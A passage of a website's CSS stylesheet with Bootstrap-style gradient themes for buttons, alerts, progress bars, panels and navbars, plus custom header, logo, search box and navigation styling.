  background-color: #2aabd2;
  background-image: none; }

.btn-warning {
  border-color: #e38d13;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);
  background-image: -o-linear-gradient(top, #f0ad4e 0%, #eb9316 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f0ad4e), to(#eb9316));
  background-image: -o-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
  background-image: linear-gradient(to bottom, #f0ad4e 0, #eb9316 100%);
  background-repeat: repeat-x; }

.btn-warning:hover, .btn-warning:focus {
  background-color: #eb9316;
  background-position: 0 -15px; }

.btn-warning:active, .btn-warning.active {
  border-color: #e38d13;
  background-color: #eb9316; }

.btn-warning.disabled, .btn-warning[disabled] {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:hover, .btn-warning[disabled]:hover {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:hover {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:focus, .btn-warning[disabled]:focus {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:focus {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled.focus, .btn-warning[disabled].focus {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning.focus {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled:active, .btn-warning[disabled]:active {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning:active {
  background-color: #eb9316;
  background-image: none; }

.btn-warning.disabled.active, .btn-warning[disabled].active {
  background-color: #eb9316;
  background-image: none; }

fieldset[disabled] .btn-warning.active {
  background-color: #eb9316;
  background-image: none; }

.btn-danger {
  border-color: #b92c28;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
  background-image: -webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c12e2a 100%);
  background-image: -o-linear-gradient(top, #d9534f 0%, #c12e2a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9534f), to(#c12e2a));
  background-image: -o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
  background-image: linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
  background-repeat: repeat-x; }

.btn-danger:hover, .btn-danger:focus {
  background-color: #c12e2a;
  background-position: 0 -15px; }

.btn-danger:active, .btn-danger.active {
  border-color: #b92c28;
  background-color: #c12e2a; }

.btn-danger.disabled, .btn-danger[disabled] {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:hover, .btn-danger[disabled]:hover {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:hover {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:focus, .btn-danger[disabled]:focus {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:focus {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled.focus, .btn-danger[disabled].focus {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger.focus {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled:active, .btn-danger[disabled]:active {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger:active {
  background-color: #c12e2a;
  background-image: none; }

.btn-danger.disabled.active, .btn-danger[disabled].active {
  background-color: #c12e2a;
  background-image: none; }

fieldset[disabled] .btn-danger.active {
  background-color: #c12e2a;
  background-image: none; }

.thumbnail, .img-thumbnail {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075); }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background-color: #e8e8e8;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), to(#e8e8e8));
  background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
  background-repeat: repeat-x; }

.dropdown-menu > .active > a {
  background-color: #2e6da4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  background-color: #2e6da4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.navbar-default {
  border-radius: 4px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
  background-image: -webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
  background-image: -webkit-linear-gradient(top, #fff 0%, #f8f8f8 100%);
  background-image: -o-linear-gradient(top, #fff 0%, #f8f8f8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), to(#f8f8f8));
  background-image: -o-linear-gradient(top, #fff 0, #f8f8f8 100%);
  background-image: linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 5px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 5px rgba(0, 0, 0, 0.075); }

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .active > a {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
  background-image: -webkit-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
  background-image: -webkit-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);
  background-image: -o-linear-gradient(top, #dbdbdb 0%, #e2e2e2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dbdbdb), to(#e2e2e2));
  background-image: -o-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
  background-image: linear-gradient(to bottom, #dbdbdb 0, #e2e2e2 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.075); }

.navbar-brand, .navbar-nav > li > a {
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25); }

.navbar-inverse {
  border-radius: 4px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
  background-image: -webkit-linear-gradient(top, #3c3c3c 0, #222 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
  background-image: -webkit-linear-gradient(top, #3c3c3c 0%, #222 100%);
  background-image: -o-linear-gradient(top, #3c3c3c 0%, #222 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3c3c3c), to(#222));
  background-image: -o-linear-gradient(top, #3c3c3c 0, #222 100%);
  background-image: linear-gradient(to bottom, #3c3c3c 0, #222 100%);
  background-repeat: repeat-x; }

.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .active > a {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
  background-image: -webkit-linear-gradient(top, #080808 0, #0f0f0f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
  background-image: -webkit-linear-gradient(top, #080808 0%, #0f0f0f 100%);
  background-image: -o-linear-gradient(top, #080808 0%, #0f0f0f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #080808), to(#0f0f0f));
  background-image: -o-linear-gradient(top, #080808 0, #0f0f0f 100%);
  background-image: linear-gradient(to bottom, #080808 0, #0f0f0f 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.25); }

.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav > li > a {
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); }

.navbar-static-top, .navbar-fixed-top, .navbar-fixed-bottom {
  border-radius: 0; }

.alert {
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2); }

.alert-success {
  border-color: #b2dba1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
  background-image: -webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
  background-image: -o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dff0d8), to(#c8e5bc));
  background-image: -o-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
  background-image: linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
  background-repeat: repeat-x; }

.alert-info {
  border-color: #9acfea;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
  background-image: -webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #b9def0 100%);
  background-image: -o-linear-gradient(top, #d9edf7 0%, #b9def0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9edf7), to(#b9def0));
  background-image: -o-linear-gradient(top, #d9edf7 0, #b9def0 100%);
  background-image: linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
  background-repeat: repeat-x; }

.alert-warning {
  border-color: #f5e79e;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);
  background-image: -o-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcf8e3), to(#f8efc0));
  background-image: -o-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
  background-image: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
  background-repeat: repeat-x; }

.alert-danger {
  border-color: #dca7a7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
  background-image: -webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
  background-image: -webkit-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);
  background-image: -o-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f2dede), to(#e7c3c3));
  background-image: -o-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
  background-image: linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
  background-repeat: repeat-x; }

.progress {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);
  background-image: -o-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ebebeb), to(#f5f5f5));
  background-image: -o-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
  background-image: linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
  background-repeat: repeat-x; }

.progress-bar {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #286090 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #286090 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #286090 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#286090));
  background-image: -o-linear-gradient(top, #337ab7 0, #286090 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #286090 100%);
  background-repeat: repeat-x; }

.progress-bar-success {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
  background-image: -webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #449d44 100%);
  background-image: -o-linear-gradient(top, #5cb85c 0%, #449d44 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5cb85c), to(#449d44));
  background-image: -o-linear-gradient(top, #5cb85c 0, #449d44 100%);
  background-image: linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
  background-repeat: repeat-x; }

.progress-bar-info {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
  background-image: -webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);
  background-image: -o-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5bc0de), to(#31b0d5));
  background-image: -o-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
  background-image: linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
  background-repeat: repeat-x; }

.progress-bar-warning {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);
  background-image: -o-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f0ad4e), to(#ec971f));
  background-image: -o-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
  background-image: linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
  background-repeat: repeat-x; }

.progress-bar-danger {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
  background-image: -webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c9302c 100%);
  background-image: -o-linear-gradient(top, #d9534f 0%, #c9302c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9534f), to(#c9302c));
  background-image: -o-linear-gradient(top, #d9534f 0, #c9302c 100%);
  background-image: linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
  background-repeat: repeat-x; }

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.list-group {
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075); }

.list-group-item.active {
  border-color: #2b669a;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2b669a));
  background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
  background-repeat: repeat-x;
  text-shadow: 0 -1px 0 #286090; }

.list-group-item.active:hover, .list-group-item.active:focus {
  border-color: #2b669a;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2b669a));
  background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
  background-repeat: repeat-x;
  text-shadow: 0 -1px 0 #286090; }

.list-group-item.active .badge, .list-group-item.active:hover .badge, .list-group-item.active:focus .badge {
  text-shadow: none; }

.panel {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); }

.panel-default > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), to(#e8e8e8));
  background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
  background-repeat: repeat-x; }

.panel-primary > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.panel-success > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
  background-image: -webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);
  background-image: -o-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dff0d8), to(#d0e9c6));
  background-image: -o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
  background-image: linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
  background-repeat: repeat-x; }

.panel-info > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
  background-image: -webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);
  background-image: -o-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9edf7), to(#c4e3f3));
  background-image: -o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
  background-image: linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
  background-repeat: repeat-x; }

.panel-warning > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);
  background-image: -o-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcf8e3), to(#faf2cc));
  background-image: -o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
  background-image: linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
  background-repeat: repeat-x; }

.panel-danger > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
  background-image: -webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
  background-image: -webkit-linear-gradient(top, #f2dede 0%, #ebcccc 100%);
  background-image: -o-linear-gradient(top, #f2dede 0%, #ebcccc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f2dede), to(#ebcccc));
  background-image: -o-linear-gradient(top, #f2dede 0, #ebcccc 100%);
  background-image: linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
  background-repeat: repeat-x; }

.well {
  border-color: #dcdcdc;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);
  background-image: -o-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #e8e8e8), to(#f5f5f5));
  background-image: -o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
  background-image: linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(255, 255, 255, 0.1); }

body {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.1;
  min-width: 320px;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  color: #919699;
  background-color: #f2f4f7;
  background-image: url(../img/bg/body.png);
  background-repeat: repeat;
  -webkit-font-smoothing: antialiased; }

h1, h2, h3, h4, h5, h6 {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  line-height: 1.2;
  margin: 0 0 .55em; }

p, pre {
  margin: 0 0 .55em; }

a {
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  text-decoration: none;
  color: #1fa7da; }

a:active, a:focus, a:hover {
  color: #157497; }

a:active, a:focus {
  color: #5dc2e8;
  outline: none; }

hr {
  margin: 1.1em 0;
  border-top: none;
  border-right: none;
  border-bottom: 1px solid #919699;
  border-left: none; }

img, picture {
  max-width: 100%;
  margin: 0; }

.btn {
  font-size: 13px;
  font-weight: 700;
  padding: 14px 18px;
  text-align: center;
  color: #fff;
  border-radius: 25px; }

.btn.btn-red {
  background-color: #f06355; }

.btn.btn-red:hover {
  background-color: #fd7062; }

.ico-search {
  display: inline-block;
  width: 12px;
  height: 13px;
  background-image: url(../img/bg/ico-search.png);
  background-repeat: no-repeat; }

.ico-search:hover {
  background-image: url(../img/bg/ico-search-h.png); }

.wrapper {
  position: relative;
  width: 100%;
  height: auto !important;
  height: 100%;
  min-height: 100%;
  margin: 0 auto; }

.container {
  position: relative;
  max-width: 1140px; }

header {
  position: relative;
  z-index: 1;
  padding-top: 15px; }

header:before {
  position: absolute;
  z-index: 0;
  top: 0;
  right: 0;
  left: 0;
  height: 80px;
  background-color: #8b949c; }

header .header-logo, header .header-search, header .header-nav, header .header-button {
  height: 86px;
  background-color: #fff; }

header .row {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

header .header-logo {
  padding-right: 0;
  padding-left: 0;
  background-repeat: no-repeat;
  background-position: 15px center; }

.header-logo--icon {
  background-image: url(../img/logo.png);
  width: 69px;
  height: 71px;
  display: block;
  margin-right: 10px; }

header .header-logo a, header .header-logo .pseudo-href {
  display: block;
  height: 100%;
  text-decoration: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

header .header-logo a:hover, header .header-logo .pseudo-href:hover {
  text-decoration: none; }

header .header-logo .header-logo--title {
  font-family: Montserrat;
  font-size: 29px;
  font-weight: 700;
  line-height: 1;
  color: #414447; }

header .header-logo .header-logo--description {
  font-family: Roboto Condensed, sans-serif;
  font-size: 11px;
  color: #73bfa6;
  display: block; }

header .header-search {
  padding-top: 23px; }

header-search {
	float: right;
}

header .header-search form {
  position: relative;
  width: 246px;
  height: 40px; }

header .header-search input {
  font-size: 13px;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 10px;
  text-transform: uppercase;
  border: 1px solid #e6e6e6;
  outline: none;
  background-color: #fff;
  background-color: transparent; }

header .header-search input:focus {
  -webkit-box-shadow: none;
  box-shadow: none; }

header .header-search button {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 40px;
  height: 40px;
  margin: 0;
  background-color: transparent; }

header .header-search button:focus {
  outline: none; }

header .header-search button:hover i {
  background-image: url(../img/bg/ico-search-h.png); }

header .header-nav {
  padding-top: 23px;
  padding-right: 0;
  padding-left: 0; }

header .header-nav li {
  position: relative;
  width: 50%; }

header .header-nav li:nth-child(2) a {
  padding-left: 52px; }

header .header-nav li:nth-child(2) a:before {
  left: 0; }

